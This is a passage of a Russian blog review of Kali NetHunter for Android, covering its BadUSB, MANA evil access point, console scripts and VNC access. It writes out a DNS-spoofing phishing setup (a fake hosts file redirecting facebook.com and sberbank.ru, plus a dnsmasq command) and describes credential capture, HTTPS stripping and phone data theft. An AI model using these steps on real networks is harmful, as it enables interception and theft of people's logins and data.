Точно так же работает и аналогичная функция NetHunter. Ты просто подключаешь смартфон к компу, запускаешь NetHunter Home, затем включаешь BadUSB, и комп автоматически начинает использовать твой девайс для выхода в интернет, вне зависимости от того, работает он на базе Windows или Linux (но только в том случае, если дистрибутив использует один из автоматических конфигураторов сетевой карты, например NetworkManager). Ключевая идея этой атаки в том, что трафик можно поснифать с помощью Wireshark или стандартного tcpdump, запустив его из консоли Kali и указав в качестве сетевого интерфейса rndis0:</p>
<pre class="lang:haskell decode:true "># tcpdump -i rndis0</pre>
<p style="text-align: justify;"> Или даже выполнить фишингатаку, создав на карте памяти файл hosts с IP-адресами подложных<br>
серверов:</p>
<pre class="lang:haskell decode:true ">123.123.123.123 facebook.com
234.234.234.234 sberbank.ru</pre>
<p style="text-align: justify;"> И перезапустить dnsmasq из консоли Kali, подсунув наш файл<br>
hosts:</p>
<pre class="lang:haskell decode:true "># dnsmasq -H /sdcard/hosts -i rndis0 -R -S 8.8.8.8
-F 192.168.100.100,192.168.100.200 -x /var/run/dnsmasq.pid</pre>
<p style="text-align: justify;"> <strong>MANA Evil Access Point</strong><br>
Шестая вкладка, и здесь у нас интерфейс запуска программной точки доступа MANA (goo.gl/5lRDEp), разработанной в компании SensePost (sensepost.com). Это модифицированный hostapd и набор скриптов, которые позволяют перехватывать (и брутфорсить) хеши паролей от точки доступа с аутентификацией IEEE 802.1X (сервер RADIUS, корпоративщина), выполнять HTTPS Stripping (автоматическая подмена HTTPS ссылок на HTTP) и SSL Split (перехват и логирование SSL/TLS-соединений). Несмотря на обилие экранов с файлами настройки во вкладке, все это хозяйство вполне себе работает из коробки и сыплет логи в /var/lib/mana-toolkit/ внутри Kali chroot. А оттуда их можно скопировать на SD-карту:</p>
<pre class="lang:haskell decode:true "># cp -R /var/lib/mana-toolkit/ /sdcard/</pre>
<p style="text-align: justify;"> В NetHunter доступны пять стандартных конфигураций MANA, выбор между которыми можно сделать во время запуска точки доступа:<br>
• mana-nat-full — NAT во внешний мир (через сотовую сеть), плюс перехват кукисов, плюс HTTPS Stripping и SSL Split;<br>
• mana-nat-simple — просто NAT, можно юзать для снифинга трафика;<br>
• mana-nat-simple-bdf — NAT плюс редирект HTTP-трафика на порт 8080, на котором можно запустить BDFProxy для внедрения кода (бэкдора) в передаваемые файлы (эта тема выходит за рамки данной статьи);<br>
• mana-noupstream — точка доступа без выхода в интернет с перенаправлением трафика в Metasploit с преднастроенными фиктивными SMB, SMTP, HTTP и другими сервисами (перехват логинов и паролей);<br>
• mana-noupstream-eap — то же самое, но с перехватом и брутфорсингом EAP-хешей.</p>
<p>В любой из этих конфигураций точка доступа может быть использована для атаки типа KARMA (поле Enable Karma на первом экране MANA Evil Access Point). В этом случае она будет менять свой SSID на тот, что пытается найти сам клиент (клиент выполняет Probe Request, содержащий имена<br>
«сохраненных/доверенных сетей», его перехватывает MANA и оперативно меняет свое имя, индивидуально для каждого клиента). При отключении данной функции точка доступа будет иметь имя, указанное в поле SSID.</p>
<p style="text-align: justify;"><strong>КОНСОЛЬ, ТЕКСТОВОЕ МЕНЮ И VNC</strong><br>
Как я уже сказал, для работы с NetHunter совсем не обязательно использовать графическое Android-приложение. К нашим услугам есть скрипт bootkali, а также набор скриптов в /system/xbin/, с помощью которых можно запускать сервисы и атаки. Например, ту же точку доступа MANA можно запустить, открыв терминал Android и запустив скрипт start-manafull:</p>
<pre class="lang:haskell decode:true ">$ su
# start-mana-full</pre>
<p style="text-align: justify;"> Также доступны start-apache, start-badusb, start-ssh и другие, все их можно увидеть, выполнив в терминале такуюкоманду:</p>
<pre class="lang:haskell decode:true ">$ ls /system/xbin/start-*</pre>
<p style="text-align: justify;"> У большинства скриптов есть и компаньон в виде скрипта stop-*, например stop-apache. Также мы можем выполнить chroot в окружении Kali для запуска экзотических видов атак и инструментов. Для этого просто набираем bootkali в терминале, а далее запускаем любые необходимые инструменты,например kismet:</p>
<pre class="lang:haskell decode:true ">$ bootkali
# kismet</pre>
<p style="text-align: justify;"> Чтобы не мучиться с поиском необходимых инструментов и не вспоминать правильные команды их запуска и аргументы, можно использовать команду kalimenu внутри Kali chroot. Она выведет на экран разбитое на разделы меню, через которое можно запустить нужный инструмент, выполнить некоторые настройки и запустить VNC-сервер для доступа к графическому интерфейсу Kali с компа или через Android VNC. Всего тут одиннадцать пунктов, с помощью которых можно  запустить знакомые нам airdump-ng, wifite (раздел Wireless Attack), tcpdump, tshark  (Sniffing/Spoofing), AutoSSH, pTunnel (ReversShells), Metasploit, Beef-XSS (Exploit Tools) и многие другие.</p>
<p style="text-align: justify;"><a href="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-intercepter.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-407" src="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-intercepter.jpg" alt="Kali-nethunter-intercepter" width="740" height="463" srcset="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-intercepter.jpg 740w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-intercepter-300x188.jpg 300w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-intercepter-150x94.jpg 150w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-intercepter-400x250.jpg 400w" sizes="auto, (max-width: 740px) 100vw, 740px"></a><br>
Особо отмечу меню USB Attacks, содержащее забавный инструмент deADBolt (goo.gl/10gWiD). Это своего рода взломщик Android-девайсов, позволяющий подключить другой смартфон с помощью OTG-кабеля и снять с него блокировку, утащить данные приложений, настройки аккаунтов, фотографии или все содержимое SD-карты целиком. Недостаток инструмента только в том, что для работы он использует протокол ADB, а это значит, что на смартфоне жертвы атаки должен быть активирован режим разработчика, включена «Отладка по USB», дано согласие на отладку с нашего смартфона (появляется при подключении и только после разблокировки экрана). Для выполнения всех операций, кроме получения содержимого карты памяти и фото, смартфон жертвы должен иметь root. В общем, игрушка и не более того.</p>
<p>Ну и напоследок — как включить доступ по VNC. Запускаем kalimenu, набираем 13 (это пункт Services), далее 3 (Start VNC Server), скрипт попросит два раза вбить пароль для доступа и выбрать, куда ему вешаться — только на localhost (для доступа с устройства) или на внешний интерфейс (для доступа с компа или других девайсов). Далее берем любой VNC-клиент и подключаемся к смартфону (IP, как я уже говорил, есть на первой вкладке NetHunter Home). На экране появится<br>
окружение рабочего стола XFCE.</p>
<p style="text-align: justify;"><strong>ВЫВОДЫ</strong><br>
NetHunter — интересный, но пока еще сильно недоработанный проект. Организация дистрибутива очень нелогична, графическое Android-приложение позволяет запустить ограниченный набор инструментов, часть из которых приходится комбинировать с консольными командами. Документация скудная и поверхностная, поддержка устройств минимальная. Однако проект более чем перспективный, и, судя по анонсам разработчиков, это только начало длинного пути.</p>
<div style="text-align:left" class="yasr-auto-insert-visitor"><!--Yasr Visitor Votes Shortcode--><div id="yasr_visitor_votes_32fc9b6758637" class="yasr-visitor-votes"><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-401">Click to rate this post!</div><div id="yasr-vv-second-row-container-32fc9b6758637" class="yasr-vv-second-row-container"><div id="yasr-visitor-votes-rater-32fc9b6758637" class="yasr-rater-stars-vv" data-rater-postid="401" data-rating="2.6" data-rater-starsize="32" data-rater-readonly="false" data-rater-nonce="f0aa973f9d" data-issingular="true"></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-32fc9b6758637"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20" class="yasr-dashicons-visitor-stats" data-postid="401" id="yasr-stats-dashicon-32fc9b6758637">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-32fc9b6758637" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-32fc9b6758637">23</span>  Average: <span id="yasr-vv-average-container-32fc9b6758637">2.6</span>]</span></div><div id="yasr-vv-loader-32fc9b6758637" class="yasr-vv-container-loader"></div></div><div id="yasr-vv-bottom-container-32fc9b6758637" class="yasr-vv-bottom-container" style="display:none"></div></div><!--End Yasr Visitor Votes Shortcode--></div><script type="application/ld+json" class="yasr-schema-graph">{"@context":"https:\/\/schema.org\/","@type":"Product","name":"\u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c Kali NetHunter \u043d\u0430 android","description":"ARM-\u0441\u0431\u043e\u0440\u043a\u0438 BackTrack 5 \u0438 Kali Linux \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0432 \u0441\u0440\u0435\u0434\u0435 Android \u0434\u0430\u0432\u043d\u043e. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432 \u043d\u0438\u0445 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438, \u0434\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e, \u043d\u043e \u0432 \u0446\u0435\u043b\u043e\u043c \u0434\u0438\u0441\u0442\u0440\u0438\u0431\u0443\u0442\u0438\u0432 \u0448\u0435\u0432\u0435\u043b\u0438\u043b\u0441\u044f, \u0438 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u043c\u0430\u043d\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0442\u0435\u043d \u0443\u0442\u0438\u043b\u0438\u0442 \u0434\u043b\u044f \u043f\u0435\u043d\u0442\u0435\u0441\u0442\u0438\u043d\u0433\u0430. BinkyBear \u0438\u0437 \u043a\u043e\u043c\u044c\u044e\u043d\u0438\u0442\u0438 Kali \u0440\u0435\u0448\u0438\u043b, \u0447\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043c\u0430\u043b\u043e, \u0438 \u0441\u043e\u0437\u0434\u0430\u043b Kali NetHunter \u2014 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0434\u0438\u0441\u0442\u0440\u0438\u0431\u0443\u0442\u0438\u0432\u0430, \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0434\u043b\u044f...","image":{"@type":"ImageObject","url":"https:\/\/cryptoworld.su\/wp-content\/uploads\/2015\/05\/Kali-nethunter.jpg","width":718,"height":450},"aggregateRating":{"@type":"AggregateRating","ratingValue":2.6,"ratingCount":23,"bestRating":5,"worstRating":1},"brand":{"@type":"Brand","name":""},"sku":"","":""}</script><script type="text/javascript">(function(){var XHR = ( "onload" in new XMLHttpRequest() ) ? XMLHttpRequest : XDomainRequest;var xhr = new XHR();var url = "https://cryptoworld.su/wp-admin/admin-ajax.php?action=ajax-hits-counter-increment&post_id=401&t=" + ( parseInt( new Date().getTime() ) ) + "&r=" + ( parseInt( Math.random() * 100000 ) );xhr.open("GET", url, true);xhr.setRequestHeader( "Cache-Control", "no-cache" );xhr.setRequestHeader( "Content-Type", "application/json" );xhr.timeout = 60000;xhr.send();xhr.onreadystatechange = function(){if( this.readyState != 4 ){return;}if( this.status && this.status == 200 ){if( typeof ajaxHitsCounterSuccessCallback === "function" ){ ajaxHitsCounterSuccessCallback( this );}}else{if( typeof ajaxHitsCounterFailedCallback === "function" ){ ajaxHitsCounterFailedCallback( this );}}}})();</script><!-- CONTENT END 1 -->
				</div><!-- end entry-content div -->
					
					<div class="blog_post_control clearfix">

					        <div class="blog_post_control_item blog_post_share always_show">
	        	<span class="share_item share_sign"><i class="fa fa-share "></i></span>

						
	        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/" class="share_item share_item_social share_facebook" onclick="if (/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) &amp;&amp; navigator.share) {
  navigator.share({
		title: document.title,
	  text: &#039;Как установить Kali NetHunter на android&#039;,
	  url: &#039;https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/&#039;,
  })
} else {window.open(&#039;https://www.facebook.com/sharer/sharer.php?u=https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/&#039;, &#039;facebook-share-dialog&#039;, &#039;width=626,height=436&#039;);
	                                return false;} " data-wpel-link="external"><i class="fa fa-facebook"></i></a></span>
																	
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://twitter.com/share?url=https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/" target="_blank" class="share_item share_item_social share_twitter" data-wpel-link="external"><i class="fa fa-twitter"></i></a></span>
						
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://plus.google.com/share?url=https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/" onclick="javascript:window.open(this.href,
	                                        &#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);
	                                return false;" class="share_item share_item_social share_googleplus" data-wpel-link="external"><i class="fa fa-google-plus"></i></a></span>
						
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/" target="_blank" class="share_item share_item_social share_linkedin" data-wpel-link="external"><i class="fa fa-linkedin"></i></a></span>
						
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://www.pinterest.com/pin/create/button/?url=https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/&amp;media=https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg&amp;description=Как%20установить%20Kali%20NetHunter%20на%20android" class="share_item share_item_social share_pinterest" target="_blank" data-pin-custom="true" data-wpel-link="external"><i class="fa fa-pinterest"></i></a></span>
						
						
						
						
						
						
						
						
						
						
	        </div><!-- blog_post_control_item blog_post_share -->
	        			</div><!-- end blog_post_control -->
		
		</div><!-- end blog_post -->
	</div><!-- end #post-## blog_post_container-->
	<div class="author_box author-info has_avatar">

			<div class="author-avatar">
			<a class="author-link" href="https://cryptoworld.su/author/cryptoworld/" rel="author" data-wpel-link="internal">
			<img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</a>
		</div><!-- .author-avatar -->
	
	<div class="author-description author_text">

		<h3 class="author-title">
			<a class="author-link" href="https://cryptoworld.su/author/cryptoworld/" rel="author" data-wpel-link="internal">
			cryptoworld			</a>
		</h3>

		<p class="author-bio">
			Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой  компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты  IT инфраструктур и сетей.		</p><!-- .author-bio -->

			<div class="social_icons_list"><a rel="noreferrer nofollow external" target="_blank" href="https://www.facebook.com/cryptoworld.su/" title="Facebook" class="social_icon social_facebook social_icon_facebook" data-wpel-link="external"><i class="fa fa-facebook"></i></a><a rel="nofollow noreferrer" href="https://cryptoworld.su/" target="_blank" class="social_icon social_url social_icon_url" data-wpel-link="internal"><i class="fa fa-globe"></i></a></div>	</div><!-- .author-description -->
</div><!-- .author-info -->
<section class='post_navigation'><div class='row'><h3 class="screen-reader-text">Post Navigation</h3>				<div class="post_navigation_item post_navigation_prev has_post_thumbnail  col-md-6">
					<a class="post_navigation_arrow" href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%bd%d0%b0-ipmibmc-kvm-over-ip-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/" title="Атака на IPMI/BMC (KVM over IP) системы." rel="prev" data-wpel-link="internal">
					<i class="fa fa-angle-double-left"></i>
					</a>
					<div class="post_thumbnail_wrapper">
						<a href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%bd%d0%b0-ipmibmc-kvm-over-ip-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/" title="Атака на IPMI/BMC (KVM over IP) системы." rel="prev" data-wpel-link="internal">
													<img width="60" height="16" src="https://cryptoworld.su/wp-content/uploads/2015/05/IPMI-vendors.jpg" class="img-responsive wp-post-image" alt="Вендоры IPMI" srcset=" " decoding="async" loading="lazy" />												</a>
					</div>
					<div class="post_info_wrapper">
						<a href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%bd%d0%b0-ipmibmc-kvm-over-ip-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/" title="Атака на IPMI/BMC (KVM over IP) системы." rel="prev" data-wpel-link="internal">
						<span class="post_navigation_title title">Previous Post:</span>
						</a>
						<h4 class="title post_title"><a href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%bd%d0%b0-ipmibmc-kvm-over-ip-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/" data-wpel-link="internal">Атака на IPMI/BMC (KVM over IP) системы.</a></h4>
						<p></p>
					</div>
				</div>
								<div class="post_navigation_item post_navigation_next has_post_thumbnail pull-right col-md-6">
					<a class="post_navigation_arrow" href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-arp-cache-poisoning/" title="Атака ARP Cache Poisoning" rel="next" data-wpel-link="internal">
					<i class="fa fa-angle-double-right"></i>
					</a>
					<div class="post_thumbnail_wrapper">
						<a href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-arp-cache-poisoning/" title="Атака ARP Cache Poisoning" rel="next" data-wpel-link="internal">
													<img width="60" height="31" src="https://cryptoworld.su/wp-content/uploads/2015/05/arp-cash-poison.jpg" class="img-responsive wp-post-image" alt="" srcset=" " decoding="async" loading="lazy" />												</a>
					</div>
					<div class="post_info_wrapper">
						<a href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-arp-cache-poisoning/" title="Атака ARP Cache Poisoning" rel="next" data-wpel-link="internal">
						<span class="post_navigation_title title">Next Post:</span>
						</a>
						<h4 class="title post_title"><a href="https://cryptoworld.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-arp-cache-poisoning/" data-wpel-link="internal">Атака ARP Cache Poisoning</a></h4>
						<p></p>
					</div>
				</div>
				</div></section><div class="post_related"><h3 class="related_title title">Related Posts:</h3><div class="row">					<div id="post-3373" class="blog_post_container col-md-4 post-3373 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile tag-android tag-cyanogen tag-root" >

						<div class="blog_post clearfix">
							<a title="4 интересных app для root-пользователя андроид" href="https://cryptoworld.su/4-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bd%d0%b5%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b8%d0%bc%d1%8b%d1%85-%d0%b4%d0%bb%d1%8f-%d1%8d%d0%ba%d1%81%d0%bf%d0%b5%d1%80%d0%b8%d0%bc/" data-wpel-link="internal">
								
	<div class="blog_post_banner blog_post_image">
		<img width="504" height="256" src="https://cryptoworld.su/wp-content/uploads/2016/01/Android-verbose-e1418893543790.png" class="attachment-masonry_blog size-masonry_blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cryptoworld.su/wp-content/uploads/2016/01/Android-verbose-e1418893543790.png 504w, https://cryptoworld.su/wp-content/uploads/2016/01/Android-verbose-e1418893543790-300x152.png 300w, https://cryptoworld.su/wp-content/uploads/2016/01/Android-verbose-e1418893543790-150x76.png 150w, https://cryptoworld.su/wp-content/uploads/2016/01/Android-verbose-e1418893543790-400x203.png 400w" sizes="auto, (max-width: 504px) 100vw, 504px" />	</div><!-- .post-thumbnail -->

								</a>

							<div class="blog_post_title">
								<h4 class="entry-title title post_title"><a title="4 интересных app для root-пользователя андроид" href="https://cryptoworld.su/4-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bd%d0%b5%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b8%d0%bc%d1%8b%d1%85-%d0%b4%d0%bb%d1%8f-%d1%8d%d0%ba%d1%81%d0%bf%d0%b5%d1%80%d0%b8%d0%bc/" data-wpel-link="internal">4 интересных app для root-пользователя андроид</a></h4>							</div>
							<div class="asalah_hidden_schemas" style="display:none;">
								<span class="blog_meta_item blog_meta_date"><span class="screen-reader-text"></span><time class="entry-date published updated" datetime="2016-01-04T05:13:37+02:00">4 января, 2016</time></span><span class="blog_meta_item blog_meta_author"><span class="author vcard"><a class="meta_author_avatar_url" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=25&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=50&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a> <a class="url fn n" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal">cryptoworld</a></span></span>							</div>

						</div>
					</div><!-- #post-## -->
									<div id="post-1883" class="blog_post_container col-md-4 post-1883 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile tag-android tag-imei tag-mobile" >

						<div class="blog_post clearfix">
							<a title="Смена IMEI на Android." href="https://cryptoworld.su/%d1%81%d0%bc%d0%b5%d0%bd%d0%b0-imei-%d0%bd%d0%b0-android/" data-wpel-link="internal">
								
	<div class="blog_post_banner blog_post_image">
		<img width="1024" height="500" src="https://cryptoworld.su/wp-content/uploads/2015/09/389986f8d841c05ee412c7148f8077dc.jpg" class="attachment-masonry_blog size-masonry_blog wp-post-image" alt="Icon" decoding="async" loading="lazy" srcset="https://cryptoworld.su/wp-content/uploads/2015/09/389986f8d841c05ee412c7148f8077dc.jpg 1024w, https://cryptoworld.su/wp-content/uploads/2015/09/389986f8d841c05ee412c7148f8077dc-300x146.jpg 300w, https://cryptoworld.su/wp-content/uploads/2015/09/389986f8d841c05ee412c7148f8077dc-150x73.jpg 150w, https://cryptoworld.su/wp-content/uploads/2015/09/389986f8d841c05ee412c7148f8077dc-400x195.jpg 400w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</div><!-- .post-thumbnail -->

								</a>

							<div class="blog_post_title">
								<h4 class="entry-title title post_title"><a title="Смена IMEI на Android." href="https://cryptoworld.su/%d1%81%d0%bc%d0%b5%d0%bd%d0%b0-imei-%d0%bd%d0%b0-android/" data-wpel-link="internal">Смена IMEI на Android.</a></h4>							</div>
							<div class="asalah_hidden_schemas" style="display:none;">
								<span class="blog_meta_item blog_meta_date"><span class="screen-reader-text"></span><time class="entry-date published updated" datetime="2015-09-08T19:28:29+02:00">8 сентября, 2015</time></span><span class="blog_meta_item blog_meta_author"><span class="author vcard"><a class="meta_author_avatar_url" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=25&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=50&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a> <a class="url fn n" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal">cryptoworld</a></span></span>							</div>

						</div>
					</div><!-- #post-## -->
									<div id="post-13122" class="blog_post_container col-md-4 post-13122 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile tag-android tag-anonimus" >

						<div class="blog_post clearfix">
							<a title="Защита мобильного телефона на базе Android" href="https://cryptoworld.su/zashhita-mobilnogo-telefona-na-baze-android/" data-wpel-link="internal">
								
	<div class="blog_post_banner blog_post_image">
		<img width="224" height="398" src="https://cryptoworld.su/wp-content/uploads/2019/02/cvk9fxm6lr_epbtmgtwdc0expv8.png" class="attachment-masonry_blog size-masonry_blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cryptoworld.su/wp-content/uploads/2019/02/cvk9fxm6lr_epbtmgtwdc0expv8.png 224w, https://cryptoworld.su/wp-content/uploads/2019/02/cvk9fxm6lr_epbtmgtwdc0expv8-84x150.png 84w" sizes="auto, (max-width: 224px) 100vw, 224px" />	</div><!-- .post-thumbnail -->

								</a>

							<div class="blog_post_title">
								<h4 class="entry-title title post_title"><a title="Защита мобильного телефона на базе Android" href="https://cryptoworld.su/zashhita-mobilnogo-telefona-na-baze-android/" data-wpel-link="internal">Защита мобильного телефона на базе Android</a></h4>							</div>
							<div class="asalah_hidden_schemas" style="display:none;">
								<span class="blog_meta_item blog_meta_date"><span class="screen-reader-text"></span><time class="entry-date published updated" datetime="2019-02-20T20:35:22+02:00">20 февраля, 2019</time></span><span class="blog_meta_item blog_meta_author"><span class="author vcard"><a class="meta_author_avatar_url" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=25&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=50&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a> <a class="url fn n" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal">cryptoworld</a></span></span>							</div>

						</div>
					</div><!-- #post-## -->
				</div></div>		<div id="fb-root"></div>
		<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
					<div class="fb-comments" data-href="https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/" data-numposts="10" data-width="100%"></div>
		<!-- add show_no_avatars class if avatars are disabled -->
<section id="comments" class="comments-area">

			<h3 class="comments-title title">
			8 comments
			<span class="screen-reader-text">On Как установить Kali NetHunter на android</span>

		</h3>

		<ul class="media-list comments_list col-md-12">
		          <li class="post pingback">
        <p>Pingback:  <a href="https://cryptoworld.su/%d1%85%d0%b0%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d1%82%d0%b8%d0%bb%d0%b8%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%d0%b8-iphone/" class="url" rel="ugc" data-wpel-link="internal">Хакерские утилиты для андроид и iphone. - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
        <p>Pingback:  <a href="https://cryptoworld.su/%d1%85%d0%b0%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d0%b8%d1%81%d1%82%d1%80%d0%b8%d0%b1%d1%83%d1%82%d0%b8%d0%b2-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b7%d0%b5-windows/" class="url" rel="ugc" data-wpel-link="internal">Хакерский дистрибутив на базе Windows. - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
        <p>Pingback:  <a href="https://cryptoworld.su/%d1%85%d0%b0%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0" class="url" rel="ugc" data-wpel-link="internal">Хакерский андроид - скачать бесплатно полный набор... - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
